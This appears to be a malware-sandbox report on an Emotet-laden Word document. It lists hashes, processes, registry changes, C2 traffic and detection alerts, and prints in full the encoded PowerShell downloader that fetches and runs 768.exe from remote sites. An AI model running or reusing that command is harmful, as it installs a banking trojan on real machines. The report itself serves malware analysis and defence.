
| File name: | emo.doc |
| Full analysis: | https://app.any.run/tasks/53156c4b-ccaa-4689-9a79-ee3152e55de6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 16, 2019, 12:30:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 8AEE20CC6CD439B9883EF182711DAB21 |
| SHA1: | B70D0E04B649BCC10EF71BAF1AB9B89EE6D4F449 |
| SHA256: | 2371AE80A0950E3299F6CD079E2993E7504D9F2FA9BC459C87EE5452B21834F7 |
| SSDEEP: | 3072:cq/2n5Ler/yR5DpQKajNDu1CkBArkxXfPgB:Be5LoKDpQZqQkCr4XgB |
MALICIOUS
Application was dropped or rewritten from another process
- 768.exe (PID: 2676)
- 768.exe (PID: 2168)
- 768.exe (PID: 2384)
- 768.exe (PID: 3256)
- easywindow.exe (PID: 2404)
- easywindow.exe (PID: 3376)
- easywindow.exe (PID: 3504)
- easywindow.exe (PID: 2128)
EMOTET was detected
- easywindow.exe (PID: 2128)
Connects to CnC server
- easywindow.exe (PID: 2128)
Changes the autorun value in the registry
- easywindow.exe (PID: 2128)
Emotet process was detected
- 768.exe (PID: 3256)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3280)
Executable content was dropped or overwritten
- powershell.exe (PID: 3280)
- 768.exe (PID: 3256)
PowerShell script executed
- powershell.exe (PID: 3280)
Creates files in the user directory
- powershell.exe (PID: 3280)
Application launched itself
- easywindow.exe (PID: 2404)
- 768.exe (PID: 2384)
Starts itself from another location
- 768.exe (PID: 3256)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2860)
Creates files in the user directory
- WINWORD.EXE (PID: 2860)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x4fd1b7d1 |
| ZipCompressedSize: | 583 |
| ZipUncompressedSize: | 5547 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:09:16 06:30:00Z |
| ModifyDate: | 2019:09:16 06:30:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | 110 |
| Characters: | 632 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 5 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 741 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
43
Monitored processes
10
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2128 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2168 | "C:\Users\admin\768.exe" | C:\Users\admin\768.exe | — | 768.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2384 | --2903b4b7 | C:\Users\admin\768.exe | — | 768.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2404 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 768.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2676 | "C:\Users\admin\768.exe" | C:\Users\admin\768.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2860 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\emo.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3256 | --2903b4b7 | C:\Users\admin\768.exe | 768.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3280 | powershell -enco JABIAFYAUwAwADgANAByAEEAPQAnAFkATQA4AGwASQBOACcAOwAkAFkAdAAzAE4AcQB1AGkAIAA9ACAAJwA3ADYAOAAnADsAJAB6AEgAbQBBAHEAaQB6AD0AJwBSAFIANgBUAEkAUgAnADsAJABGAFgAWQBPAFkATwBJAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABZAHQAMwBOAHEAdQBpACsAJwAuAGUAeABlACcAOwAkAFAASQBiAGYAaQBYAEUASAA9ACcAYgBIAHQAQQA2AE8AQQAnADsAJABHAHAAUQB0AEwASABjAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagBlACcAKwAnAGMAdAAnACkAIABOAGUAVAAuAFcAZQBiAGMATABJAGUAbgB0ADsAJAB0ADQATgBqADIASgBIAEQAPQAnAGgAdAB0AHAAcwA6AC8ALwBhAHUAdABvAHIAZQBwAHUAZQBzAHQAbwBzAGQAbQBsAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AQwBpAGwAbwBYAEkAcAB0AEkALwBAAGgAdAB0AHAAcwA6AC8ALwBwAGUAcAAtAGUAZwB5AHAAdAAuAGMAbwBtAC8AZQBlAGQAeQAvAHgAeAAzAHkAcwBwAGsAZQA3AF8AbAA3AGoAcAA1AC0ANAAzADAAMAA2ADcAMwA0ADgALwBAAGgAdAB0AHAAOgAvAC8AZABhAG4AYQBuAGcAbAB1AHgAdQByAHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8ASwBUAGcAUQBzAGIAbAB1AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AZwBjAGUAcwBhAGIALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGMAdQBzAHQAbwBtAGkAegBlAC8AegBVAGYASgBlAHIAdgB1AE0ALwBAAGgAdAB0AHAAcwA6AC8ALwBiAG8AbgBkAGEAZwBlAHQAcgBpAHAALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB5ADAAZwBtADMAeAB4AHMAXwBoAG0AbgB3ADgAcgBxAC0ANwA2ADQAMQA2ADEANgA5ADkALwAnAC4AIgBTAFAAYABMAEkAVAAiACgAJwBAACcAKQA7ACQAYgBWAG4AZgBIAHoAYwBwAD0AJwBJAEUAcQBOAEoANgAnADsAZgBvAHIAZQBhAGMAaAAoACQARQBqADkAbwB3AGoAUABqACAAaQBuACAAJAB0ADQATgBqADIASgBIAEQAKQB7AHQAcgB5AHsAJABHAHAAUQB0AEwASABjAC4AIgBEAGAATwBgAFcATgBsAE8AQQBkAGYAYABJAGwARQAiACgAJABFAGoAOQBvAHcAagBQAGoALAAgACQARgBYAFkATwBZAE8ASQApADsAJAB6AGMAdgBpADQAcgA9ACcAegBmAFYAWABxAFQAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABGAFgAWQBPAFkATwBJACkALgAiAEwARQBuAGAARwBgAFQAaAAiACAALQBnAGUAIAAzADQAOAA5ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAFQAIgAoACQARgBYAFkATwBZAE8ASQApADsAJABoAHEAbgBVAHIARgB0AEwAPQAnAFEAMgA1AGsARgBSAEsAQgAnADsAYgByAGUAYQBrADsAJAB3AGMANwBaAHoAMwA9ACcAYQBhADIAVQBPAFgAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQQB1AFMAVwBCAFcAPQAnAG8AYgBEADcAUABGAGoAUwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3376 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3504 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 219
Read events
1 427
Write events
782
Delete events
10
Modification events
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | mu! |
Value: 6D7521002C0B0000010000000000000000000000 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328545822 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328545936 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328545937 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 2C0B0000BE7BB9898A6CD50100000000 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | qw! |
Value: 717721002C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | qw! |
Value: 717721002C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2860) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
43
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA54D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\67805428.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\72CF5476.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\61228FF4.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F5061E22.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\99678280.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\84548C8E.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3F7D37CC.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\72708BBA.wmf | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\454C7BD8.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
1
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2128 | easywindow.exe | POST | 200 | 186.4.172.5:443 | http://186.4.172.5:443/acquire/jit/ | EC | binary | 705 Kb | malicious |
2128 | easywindow.exe | POST | 200 | 186.4.172.5:443 | http://186.4.172.5:443/child/stubs/ringin/merge/ | EC | binary | 148 b | malicious |
2128 | easywindow.exe | POST | 200 | 185.187.198.4:8080 | http://185.187.198.4:8080/badge/nsip/ | RU | binary | 132 b | malicious |
2128 | easywindow.exe | GET | 200 | 185.187.198.4:8080 | http://185.187.198.4:8080/whoami.php | RU | text | 13 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3280 | powershell.exe | 173.212.231.135:443 | autorepuestosdml.com | Contabo GmbH | DE | unknown |
2128 | easywindow.exe | 186.4.172.5:443 | — | Telconet S.A | EC | malicious |
2128 | easywindow.exe | 185.187.198.4:8080 | — | Pravoved LLC | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
autorepuestosdml.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2128 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2128 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2128 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2128 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2128 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
7 ETPRO signatures available at the full report